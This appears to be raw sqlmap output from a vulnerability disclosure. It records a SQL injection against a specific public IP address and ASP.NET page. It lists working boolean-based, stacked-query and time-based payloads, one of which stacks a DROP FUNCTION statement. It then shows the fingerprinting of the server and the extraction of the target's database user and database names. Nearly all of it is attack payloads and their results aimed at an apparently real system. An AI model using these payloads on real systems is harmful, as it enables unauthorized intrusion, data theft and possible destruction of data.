 Parameter: #1* (URI)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF
)
    Payload: http://210.32.205.55:80/ShowPage.aspx?PageID=00010092&guid=1';IF(38
64=3864) SELECT 3864 ELSE DROP FUNCTION yWWo--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://210.32.205.55:80/ShowPage.aspx?PageID=00010092&guid=1';WAITF
OR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: http://210.32.205.55:80/ShowPage.aspx?PageID=00010092&guid=1' WAITF
OR DELAY '0:0:5'--
---
[23:26:01] [INFO] testing Microsoft SQL Server
[23:26:01] [INFO] confirming Microsoft SQL Server
[23:26:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:26:02] [INFO] fetching current user
[23:26:02] [INFO] retrieving the length of query output
[23:26:02] [INFO] retrieved: 7
[23:26:09] [INFO] retrieved: zjspccm
current user:    'zjspccm'
[23:26:09] [INFO] fetching current database
[23:26:09] [INFO] retrieving the length of query output
[23:26:09] [INFO] retrieved: 7
[23:26:20] [INFO] retrieved: zjsp_cm 6/7 (86%)
[23:26:45] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[23:26:45] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[23:26:48] [INFO] retrieved: zjspccm
current database:    'zjspccm'
[23:26:48] [WARNING] HTTP error codes detected during run:
www.wooyun.org